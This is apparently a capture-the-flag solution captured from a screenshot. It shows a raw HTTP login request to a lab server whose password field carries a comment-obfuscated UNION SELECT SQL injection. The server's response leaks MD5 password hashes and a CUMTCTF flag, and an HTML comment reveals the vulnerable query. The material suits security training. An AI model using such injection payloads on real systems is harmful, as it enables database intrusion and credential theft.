 POST /index.php HTTP/1.1
Host: 202.119.201.197:13003
Proxy-Connection: keep-alive
Content-Length: 109
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://202.119.201.197:13003
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://202.119.201.197:13003/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
username=admin&password=1'/**/union/**/select/**/1,2,3,group_concat(password),5,6,7,8/**/from/
**/users/**/%23
<span class="label-input100">Username</span>
</div>
<div class="wrap-input100 rs2 validate-input" data-validate="Password is
required">
<input class="input100" type="password" name="password">
<span class="label-input100">Password</span>
</div>
<div class="container-login100-form-btn">
<button type="submit" class="login100-form-btn">
Sign in
</button>
</div>
</form>
</div>
</a>
</div>
</body>
<h3>Hello , your username is :
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3
533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc
3b5aa765d61d8327deb882cf99,Fake{Sqlinjection
is_s0_easy},c89db134d0708ad83b7da0c08bca8029,CUMTCTF{27ec8034-c9fe-0cf
d-d92a-84362ecf0e42},048d1293ce6e5a09abb87b92c33672d7,5f4dcc3b5aa765d
61d8327deb882cf99<h3><br>
<!-- select * from users where user='$username' and password='$password' -->
</html>